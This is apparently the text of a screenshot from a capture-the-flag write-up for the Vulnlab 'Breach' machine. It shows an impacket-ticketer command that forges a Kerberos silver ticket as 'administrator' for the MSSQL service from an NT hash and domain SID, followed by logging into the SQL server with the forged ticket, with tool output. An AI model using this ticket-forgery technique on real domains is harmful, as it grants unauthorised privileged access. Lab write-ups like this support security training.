 > impacket-ticketer -nthash 69596c7aa1e8daee17f8e78870e25a5c -domain-sid S-1-5-21-2330692793-3312915120-7
06255856 -domain breach.vl -spn MSSQLSvc/breachdc.breach.vl:1433 administrator
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for breach.vl/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in administrator.ccache
> export KRB5CCNAME=administrator.ccache ~/CTFs/vulnlab/machines/breach@parrot
> impacket-mssqlclient -k BREACHDC.breach.vl ~/CTFs/vulnlab/machines/breach@parrot
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands